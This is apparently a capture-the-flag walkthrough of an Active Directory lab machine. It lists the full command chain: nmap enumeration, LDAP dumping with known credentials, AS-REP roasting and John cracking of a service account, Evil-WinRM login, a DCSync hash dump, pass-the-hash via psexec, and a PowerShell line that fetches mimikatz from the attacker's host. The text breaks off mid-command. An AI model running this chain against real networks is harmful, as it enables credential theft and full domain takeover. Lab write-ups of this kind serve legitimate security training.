Before going to enumeration steps we can simply ping to the IP address and check whether the VPN is connected and the machine is alive. Sometimes the machines might "Disable" ping requests when passing through the firewall. But in most cases ping will be a success! 🙂

As a ping result, it's TTL=127. There is only one route between machine and us (VPN). So definitely it will be a Windows machine.
01. Enumeration First …
01.1 Fast ports scan
As usual, run Nmap fast scan for all TCP ports to identify the ports which are open.
nmap -n -vv --open -T4 -p- -oN AllPorts.nmap 10.10.10.30-n : Never do DNS resolution
-vv : Extra verbosity
--open : Output only open ports
-p- : Full TCP ports range (65535)
-T4 : Aggressive (4) speeds scans; assumes you are on a reasonably fast and reliable networkHere is the output 👇

This is why I recommend to scan all the ports. Here you can see there are so many ports open and by looking at the open ports (ldap,kpasswd5 & kerberos) we can definitely say that this machine is an Active Directory machine. We haven't touched that area before. Sharp your Active Directory enumeration skills, it will worth if you are willing to try Red Team activities.
Active Directory is a directory service developed by Microsoft for Windows domain networks. It is included in most Windows Server operating systems as a set of processes and services. Initially, Active Directory was only in charge of centralized domain management. [ Wikipedia]
01.2 Run Nmap Scripting Engine
To get the best result, we can run the Nmap Scripting Engine for all open ports. Now we know all of the open ports and therefore we can point out and run the script engine as fast as possible.
nmap -sV -sC -oN DetailPorts.nmap -p 49667,49720,49676,49677,593,139,3269,389,9389,135,3268,49664,464,47001,636,49700,49665,49666,49672,5985,445,53,49683,88 10.10.10.30
As it is an Active Directory machine, our enumeration steps will be different. ldap Enumeration is pretty cool if you use BloodHound because it gives us graphical information. But it's already done in official writeup. So let's begin with my way. 😎😎
01.3 Discover more on domain

Nmap tells us the domain (Domain: MEGACORP) we are in. And don't forget we had some credentials from Shield machine. sandra:Password1234! First we can tryout with ldapdomaindump tool. Let's start.
ldapdomaindump -u MEGACORP\\sandra -p Password1234! -o ldapinfo 10.10.10.30 --no-json --no-grep -u : DOMAIN\username for authentication, leave empty for anonymous authentication
-p : Password or LM:NTLM hash, will prompt if not specified
-o : Directory in which the dump will be saved (default: current)
--no-json : Disable JSON output
--no-grep : Disable Greppable output Here is the output, 👇👇

As you can see there are a lot of HTML files here. Among them, first I choose domain_users.html You can view through it from the browser. But instead of that, I will use html2text tool. You can simply install it by typing sudo apt-get install html2text . However the result will be like this. 👇👇

There are 5 accounts here. Guest, Administrator and krbtgtaccounts are the default accounts. sandraand svc_besaccounts are user created ones. As you can see, I highlighted the svc_besaccount because it has enabled theDONT_REQ_PREAUTH flag.
Now I'll simply explain what the kerberos authentication is. If you need to know what DONT_REQ_PREAUTH flag means, you must understand the kerberos authentication before.

This draft shows you how the normal authentication process. But if DONT_REQ_PREAUTH flag is set, second and third steps of the process can be missed. That means you can directly request the service ticket. Click here if you need more information about kerberos authentication.
02. Foothold
Now we are going to use impacket's GetNPUsers.py script to grab the request service ticket.
Type below commands to grab the request ticket.
python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py MEGACORP.LOCAL/svc_bes -dc-ip 10.10.10.30 -request -no-pass -format john-request : Requests TGT for users and output them in JtR/hashcat format (default False)
-no-pass : Don't ask for password (useful for Kerberos authentication)
-dc-ip : IP Address of the domain controller.
-format : Format to save the AS_REQ of users without pre-authentication. Default is hashcatOutput will be like this. 👇👇

We grabbed the ticket. Now it's time to powerup John the Ripper and crack the hash. First of all copy that hash to file then run the john.🤠🤠
john hash --wordlist=/usr/share/wordlists/rockyou.txt
We got the password for svc_bes !!!
svc_bes : Sheffield19

Now since we have the username and password, we can use Evil-WinRM tool. You can simply install it by typing gem install evil-winrm and hit enter, then the tool will be installed to your machine. 😎😎
Now, Don't you have a question ❓ We already have the username and password for user sandra. Why didn't we use it? It's because there is nothing inside that account. It's just a simple user account.
Let's run the tool for svc_bes account.
evil-winrm -u svc_bes -p Sheffield19 -i 10.10.10.30

So we got the user flag. Now, time to escalate privileges.
03. Privilege Escalation
Now we are going to perform DCSync attack and dump the NTLM hashes of all domain users using the Impacket's secretsdump.py script. 😈😈 Let's try it
/usr/share/doc/python3-impacket/examples/secretsdump.py MEGACORP.LOCAL/svc_bes:[email protected]Here is the output. 👇👇

As you can see, We have NTLM hash for the Administrator account. We can use this to perform Pass The Hash attack and gain elevated access to the system. Also we can use Impacket's psexec.py for this too.
See how impacket helps us during this machine. Give respect to the SecureAuth Corporation. 🙋♂️🙋♂️
03.1 Perform Pass The Hash Attack

First, copy the above Administrator's hash without triple colon (:::) at the end and then type this.
/usr/share/doc/python3-impacket/examples/psexec.py MEGACORP.LOCAL/[email protected] -hashes <NTML hash>
We got the root flag too!!. 🧐🧐

04. Post Exploitation

Since these boxes are all connected, we are going to grab the local admin hash too. So let’s upload mimikatz. You can download mimikatz tool from here and upload it to the box using python demon web server.
wget https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20210512/mimikatz_trunk.zip && unzip mimikatz_trunk.zip && cd x64 && python3 -m http.serverpowershell.exe -c "IWR -useBasicParsing http://<YourIP>:8000/mimikatz.exe -o 